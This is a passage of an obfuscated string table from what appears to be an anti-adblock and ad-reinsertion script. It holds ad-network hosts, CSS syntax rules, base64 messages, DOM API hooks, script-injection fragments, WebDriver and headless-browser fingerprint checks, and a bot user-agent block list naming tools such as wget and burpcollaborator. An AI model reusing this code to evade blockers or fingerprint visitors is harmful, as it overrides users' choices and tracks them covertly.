irst-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)',':\x20[left|right|first|blank]','prompt','bmxvYw==','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','Property','/widgets.html','statusText','History','__tcfapi\x20not\x20found\x20within\x20timeout','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','__hooked_preframe','svmax','[first|last]?\x20baseline','DOMTokenList','cos(\x20<calc-sum>\x20)','adingo','api.receptivity.io','DOMParser_parseFromString','alpha|luminance|match-source','/negotiate/css','Plus\x20sign','__prehooked','RTCEncodedAudioFrame','isInAdIframe','<\x27margin\x27>','secure','<\x27inset-inline\x27>','_Selenium_IDE_Recorder','privacy-mgmt.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','url','<media-not>|<media-and>|<media-or>|<media-in-parens>','7cfdc6c7','eval','children','ChromeDriverw','<easing-function>#','baseline|sub|super|<svg-length>','filter','HTMLAnchorElement_host','test/view/passed','adblock_fingerprint','block|inline|run-in','svi','slotResponseReceived','YmphM3prZnZxbHRndTVzdzY3OG4=','XMLHttpRequest.onreadystatechange','.\x20Phase:\x20','time_elapsed','originalColumn','__sa_','AddMatchOnce','enter','Please\x20enter\x20the\x20password',']-token','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','[name^=\x22google_ads_iframe\x22]','rule','cmVzZXJ2ZWQySW5wdXQ=','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','/negotiate/v3/xhr?passcode=','webDriver','auto|start|end|left|right|center|justify','ZGdnbg==','gpt_loaded_time','<ray()>|<url>|<basic-shape>','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','element\x20out\x20of\x20viewable\x20window','node','HTMLAnchorElement_ping','isChannelConnected','selector(\x20<complex-selector>\x20)','_sourceRoot','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<percentage>|<length>|<number>','none|<image>|<mask-source>','<combinator>?\x20<complex-selector>','<\x27padding-left\x27>','profile','upright|rotate-left|rotate-right',';\x20Max-Age=','analytics','stylesheet','doubleverify.com','data-','getAtruleDescriptor','width','<time>#','<mask-layer>#','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','flux-cdn.com','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','content-box|border-box|fill-box|stroke-box|view-box','token','<declaration>','/negotiate/v2/image?width=','compareByOriginalPositionsNoSource','mustIncludeStrings','onclick','[restore-rejections]\x20handleQueued\x20script_onerror','leftComparison','isElementVisibilityHidden','data-ignore','frameElement','some','auto|touch','HTMLStyleElement_insertBefore','<length-percentage>|closest-side|farthest-side','fields','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<length-percentage>|min-content|max-content|auto','document.head.appendChild,\x20removeChild,\x20childNodes','<length>|<percentage>','none|manual|auto','sp.','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','dyv1bugovvq1g.cloudfront.net','<keyframe-block>+','domain','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','<namespace-prefix>?\x20[<string>|<url>]','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','agkn.com','adfarm1.adition.com','scheme','isNaN','not_blocking_ads','throw\x20new\x20Error();','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','onetrust-','finally','Url','attributeFilter','Counter','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','exp(\x20<calc-sum>\x20)','infinityfree.com','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','coachjs','<relative-real-selector-list>','ads_','parseValue','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','error\x20on\x20contentWindow','No\x20element\x20indexed\x20by\x20','scrollX,Y','decode','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','parseFromString','windowExternal','MediaQuery','que','gpt-adingo','webgl','yahoo-mail-v1','x-frame-width','<complex-selector-list>','permission','requestIdleCallback\x20not\x20exists','shardingIndex','signalStatus','HTMLAnchorElement_hash','https://securepubads.g.doubleclick.net/tag/js/gpt.js','<target-counter()>|<target-counters()>|<target-text()>','parent','acos(\x20<calc-sum>\x20)','URLSearchParams','Element_innerHTML','fromSourceMap','728','ident-token','serviceName','</script><script\x20src=\x22','none|<custom-ident>+','[<container-name>]?\x20<container-condition>','<\x27inset\x27>','throw','naver','cmpStr','inventories_key','direction','iframe\x20negotiate\x20msg:\x20','window','timeZone','Field\x20`','as-check-script-blocked-ready','none|forwards|backwards|both','command','freeze','getElementsByClassName','adUnitPath','flat|preserve-3d','loader','this.href=\x27https://paid.outbrain.com/network/redir','MSG_SYN_URG','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','uidapi.com','none|element|auto','EOF-token','head','peek','encodedBodySize','matches','$cdc_asdjflasutopfhvcZLmcf','/ivt/detect','collect','num','true|false','comma-token','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','RegExp_exec','adwallpaper','match','Expect\x20a\x20keyword','htlbid.com','/cou/api_reco.php','5249880meStpr','enabled','MessagePort','Identifier,\x20string\x20or\x20comma\x20is\x20expected','CDC','[class^=\x22div-gpt-ad\x22]','quizlet.com','initLogMessageHandler','https://t.html-load.com','publisherId','<single-animation-iteration-count>#','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','hostage','bricks-co.com','set\x20','none|[<svg-length>+]#','next','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','replace','prepend','botd','Active\x20auto\x20recovery:\x20index\x20','beforeunload','layer(\x20<layer-name>\x20)','kueezrtb.com','adnxs.net','textAd','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','read','ignoreInvalidMapping','postrelease.com','protectedHeader','url-token','updateCursors','protectCss','inventory_id','nowrap|wrap|wrap-reverse','gpt-rubicon','text-ads','<line-width>||<line-style>||<color>','[above|below|right|left]?\x20<length>?\x20<image>?','turn','isNameCharCode','iionads.com','isPropagationStoppedImmediate','Date.now\x20is\x20not\x20a\x20function','import','normal|break-word|anywhere','original','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','clientWidth','admost.com','findAllFragments','content-visibility','samsungbrowser','css','<\x27border-width\x27>','attributes','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','/pagead/gen_204?','cmVzZXJ2ZWQxT3V0cHV0','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','mismatchLength','SIMID:','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Element_hasAttribute','bored_panda_script_block_check','source','__esModule','left','https://cmp.osano.com','callback','declarators','get','webkitSpeechGrammar','/pagead/drt/ui','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','HTMLMetaElement','is_admiral_active','cssWideKeywords','insertList','tpmn','redir','aborted','document.documentElement.clientWidth,\x20clientHeight','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','bad-url-token','find','DOMParser','pubmatic.com','static-cdn.spot.im','google_ads','xlink:href','cachedResultIsInAdIframe','https://www.google.com','img_dggnaogcyx5g7dge2a9x2g7yda9d','isVisibleContent','autobild.de','sin(\x20<calc-sum>\x20)','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','en-us','jkl','none|<dashed-ident>#','<\x27top\x27>','percentage-token','descriptors','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','navigator.permissions.query\x20is\x20not\x20a\x20function','omid-','yandex.ru','no-cors','port2','getTargetingKeys','Element_closest','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','file','[data-ad-slot]','pub_728x90','SyntaxMatchError','insertAdjacentHTML','player','allowInterstitial','auto|never|always|<absolute-size>|<length>','UnicodeRange','first-id.fr','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<outline-radius>','iframe\x20msg\x20err:\x20','osano-','cootlogix.com','https://qa.ad-shield.io','DONE','none|auto|textfield|menulist-button|<compat-auto>','Headers','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[<length>|<percentage>]{1,4}','redirect.frontend.weborama.fr','margin-bottom','svh','port1','decodeId','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','Exception\x20occurred\x20in\x20hooked\x20property\x20','cache_isbot','<length>{1,4}','evaluate','tel:','generated','auto|avoid|avoid-page|avoid-column|avoid-region','https://m1.openfpcdn.io/botd/v','none|blink','HTMLTemplateElement','isAdBlockerDetected','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','cssRules','languages','adsafeprotected.com','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','Number','tokenEnd','reduce','caption|icon|menu|message-box|small-caption|status-bar','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','__$webdriverAsyncExecutor','../','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','https://prebid.trustedstack.com/rtb/trustedstack','<combinator>?\x20<complex-real-selector>','cdn.nidan.d2c.ne.jp','SECSSOBrowserChrome','geniee-prebid','<percentage>|<length>','<\x27margin-left\x27>{1,2}','Spaces','-ad','HTMLAnchorElement_attributionSrc','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','getTargeting','__gpp\x20not\x20found\x20within\x20timeout','http://api.dable.io/widgets/','inventories','content-security-policy','relative','boundingClientRect','\x22></script></head><body></body></html>','PseudoClassSelector','HTMLElement_dataset','regexp-test','option\x20domain\x20is\x20invalid','show|hide','pseudo','aditude.io','center|start|end|self-start|self-end|flex-start|flex-end','Negotiate\x20sync\x20vital\x20failed:\x20','<\x27inset-block-start\x27>','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','once','div#contents','infinite|<number>','freestar','nthChildOf','c3ZtbQ==','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[diagonal-fractions|stacked-fractions]','base64\x20failed','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','<\x27width\x27>','Document_write','PTZhMEc+UE9vMzdudj94JjFgXTJ0','cqi','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Module','opts','versions','notificationPermissions','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','w\x20=\x20window.parent;','default|menu|tooltip|sheet|none','HTMLAnchorElement_pathname','display','PerformanceEntry_name','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','insertBefore','document.getElementsByTagName','Navigator','interval','<family-name>#','ayads.co','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','getEvents','scanString','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','display\x20none\x20excluding\x20pro','scrollTo','reset','rotateY(\x20[<angle>|<zero>]\x20)','snigelweb.com','randomUUID','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','ownKeys','meta[name=\x22','HTMLIFrameElement_contentWindow','HTMLTableCaptionElement','auto|<length>','Date.now','<string>|<image>|<custom-ident>','1rx.io','ACK','matchAtrulePrelude','navigator.permissions\x20is\x20undefined','https://report.ad-shield.cc/','&domain=','`\x20should\x20not\x20contain\x20a\x20prelude','setProperty','randomize','\x0a--','Blocked\x20prebid\x20request\x20for\x20','Function','race','apply','backgroundImage','edge','setSource','appconsent.io','TypeSelector','charCode','catch','adpushup.com',')-token','idx','/translator','isParentsDisplayNone','unknown','eventId=','\x0a\x20\x20','bind','tpdads.com','advertiserId','imprnt-cnt','Identifier\x20is\x20expected\x20but\x20function\x20found','__gpp','<relative-selector>#','window.as_location','iframe\x20load\x20error:\x20','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','supports','Forward\x20report\x20url\x20to\x20engineers','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[<box>|border|padding|content|text]#','awesomium','setRequestHeader','<\x27column-width\x27>||<\x27column-count\x27>','scripts','[auto?\x20[none|<length>]]{1,2}','generic','PluginArray','FontFace','ClassSelector','attributionSrc','CDO-token','__fxdriver_unwrapped','adapi.inlcorp.com','scale(\x20[<number>|<percentage>]#{1,2}\x20)','ing','ACK_INVISIBLE','Number\x20sign\x20is\x20expected','normal|break-word','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','dggn','Parentheses','data-src','aXRoYw==','modifier','appendChild','thebrighttag.com','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','CSSPrimitiveValue','canvas','adthrive-','sync.search.spotxchange.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','https://pagead2.googlesyndication.com/gampad/ads','medium','Google','!boolean-group','hookWindowProperty\x20Error:\x20','.setPAAPIConfigForGPT','bp_','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','setPAAPIConfigForGPT','all','gpt_limited','adshield-native','normal|<length>','_selenium','parse','supports(','s.amazon-adsystem.com','<angle-percentage>','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','Mesa\x20OffScreen','Element\x20not\x20visible\x20v2\x20|\x20','startsWith','media.net','from|to|<percentage>|<timeline-range-name>\x20<percentage>','-->','svmin','<\x27inset-block\x27>','Bad\x20value\x20for\x20`','redirected','flags','do69ll745l27z.cloudfront.net','ads-refinery89.adhese.com','blocking_acceptable_ads','microad.jp','auto|<time>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','consents','idRegex','textContent','Expect\x20`','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','random','auto-add|add(\x20<integer>\x20)|<integer>','selectorList','iframe\x20message\x20timeout:\x20','parseContext','rng','args','_last','openxcdn.net','attributeValueKeys','getAttributeNames','decodeURI','Failed\x20to\x20load\x20profile:\x20','1134021KqWbIV','/bq/','replaceAll','ensureInit','width\x20not\x20set\x20properly','v4ac1eiZr0','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','scroll','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','doctype','enliple','SharedStorageWorklet','[<length>|<percentage>|auto]{1,4}','https://ads.yieldmo.com/exchange/prebid','Y29rcQ==','auto?\x20[none|<length>]','teads','Multiplier','https://static.dable.io/dist/plugin.min.js','hsl|hwb|lch|oklch','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','light-dark(\x20<color>\x20,\x20<color>\x20)','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','normal|sub|super','HTMLScriptElement_src','<blend-mode>|plus-lighter','debug','polarbyte.com','appendList','length','[row|column]||dense','_mappings','plugins','HTMLLinkElement_as','silent','lookupNonWSType','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','Event_stopPropagation','__fpjs_d_m','mediatradecraft.com','getWriter','null','Frame\x20not\x20visible','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','\x20is\x20blocked.','as-extra','readSequence','ndtvprofit.com','<length>|auto','first','()\x20{\x20[native\x20code]\x20}','cssText','partitioned','disallowEmpty','SVGElement','cache_is_blocking_acceptable_ads','https://imasdk.googleapis.com','text-ad','adshield_apply','sascdn.com','admaru.net','3rd-party\x20xhr\x20error','MatchGraph','esp.rtbhouse.com','TBL','combinator','core-ads','response','__as_xhr_onload','skip-node','else','d15kdpgjg3unno.cloudfront.net','data-freestar-ad','webcontentassessor.com','cqw','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','dpi','FeatureRange','when','isInIframe','<noscript>','<url>|<string>','fmget_targets','is_acceptable_ads_blocked','getDomId','none|[first||[force-end|allow-end]||last]','htlad-','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','rcap','read-only|read-write|write-only','Condition','<\x27align-self\x27>|anchor-center','banner-ad','running|paused','mfadsrvr.com','dable','sentrySampleRatio','adtelligent.com','pw-','contain|none|auto','slice|clone','assign',',\x20width:\x20','getProperty','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','_ignoreInvalidMapping','themoneytizer.com','MozAppearance','toISOString','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','auto|start|end|center|baseline|stretch','uBO:','googlesyndication\x5c.com','thenStack','webkitResolveLocalFileSystemURL','Notification','domAutomationController','\x22],[class*=\x22','inmobi.com','iu_parts','syntaxStack','https://cdn.doubleverify.com/dvbm.js','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','originalPositionFor','adSlot','attributionsrc=','`\x20structure\x20definition','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','onmessage','IntersectionObserverEntry','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','reserved1Output','<line-width>{1,4}','defineOutOfPageSlot','DocumentFragment_querySelectorAll','domain\x20switch:\x20no\x20src\x20attribute','auto|[over|under]&&[right|left]?','isElementDisplayNoneImportant','yandex.com','none|<integer>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!(function(){','Failed\x20to\x20detect\x20bot','device-cmyk(\x20<number>#{4}\x20)','createDescriptor','ot-','a-mo.net','mimeTypesConsistent','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','document_getElementById','as-tester-handler-added','https://ad.yieldlab.net/yp','cooktoria.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Block','Unknown\x20at-rule','now','ad-stir.com','window.parent.parent.confiant.services().onASTAdLoad','<any-value>','<image>','hadron.ad.gt','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','js-tag.zemanta.com','createObjectURL','gecko','gpt_slot_rendered_time','forEach','http','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','CSSStyleDeclaration_setProperty','domains','<script>window.parent.postMessage(\x27','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','acceptableAdsBait','as_','visit','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','opr','Blocked\x20slot\x20define:\x20[','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','parseFloat','ids','Response_url','pipeThrough','Class\x20extends\x20value\x20','stackadapt.com','decodeUrl','getPropertyValue','navigator.appVersion\x20is\x20undefined','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visible|hidden|clip|scroll|auto','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','refinery89.com','none|<custom-ident>','hbwrapper.com','boolean','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','link[rel=\x22stylesheet\x22][href*=\x22','iterations','compareByOriginalPositions','center|start|end|flex-start|flex-end','permutive.com','webdriverio','as_inventory_frame_listener_adder','slot','throwError','https://static.criteo.net/js/ld/publishertag.prebid.js','ddg/','output','https://btlr.sharethrough.com/universal/v1','Brackets','[data-uri]','(function(){','Unexpected\x20input','fetch','khz','anymind360.com','\x20>\x20','_names','failed','string-token','Unknown\x20context\x20`','picrew.me','checkPropertyName','cpmstar.com','\x22:[{\x22id\x22:\x22','rawMessage','6d29821e','shouldStorageWaitForTcf','banner_ad','__rgst_cb','cancelAnimationFrame','root|nearest|self','EventTarget_addEventListener','hbopenbid.pubmatic.com','filename','publisher1st.com','ltr|rtl','script:','r2b2.cz','postMessage','split','is_blocking_ads','instance','features','anyclip.com','/recaptcha/api2/aframe','miter|round|bevel','Identifier\x20is\x20expected','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Document_cookie','reason','<percentage>?&&<image>','copyScriptElement','nextSibling','as_key','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','visible','unrulymedia.com','ads-','#adshield','warn','document\x20-\x20find\x20element','Node_insertBefore','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','ad-score.com','setPrototypeOf','<length-percentage>{1,2}','adChoice','/f.min.js',',\x20elapsed:\x20','[common-ligatures|no-common-ligatures]','<svg-length>','<dashed-ident>','<\x27margin-inline-end\x27>','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','computerbild.de','https://c.aps.amazon-adsystem.com/apstag.js','api.adiostech.com','<url>+','gpt-funke','min','Map','meta[name=\x22as-event-handler-added\x22]','distinctiveProps','inline|block|horizontal|vertical','purpose','Delim\x20\x22','video','<number\x20[0,1]>','https://googleads.g.doubleclick.net/pagead/ads','slimerjs','no-cache','div#contents\x20>\x20span#ads','data:text/html,','gpt-adapex','raider.io','toLowerCase','linear|<cubic-bezier-timing-function>|<step-timing-function>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','normal|[light|dark|<custom-ident>]+&&only?','<compositing-operator>#','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','\x20used\x20broken\x20syntax\x20definition\x20','`\x20in\x20`','dmtkcw==','permissions','HTMLElement','matchType','akamaized.net','pagead/js/dv3.js','light|dark|<integer\x20[0,∞]>','TopLevelCss','Terminate\x20-\x20non-auto-recovery','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','rtt','<\x27flex-shrink\x27>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','impactify.media','connatix.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://css-load.com','none|in-flow|all','contentsfeed.com','male|female|neutral','edg/','Failed\x20to\x20fetch','Document_createElement','Wrong\x20node\x20type\x20`','<script>','djlhcHlpazYyMzBqNW1sN244Y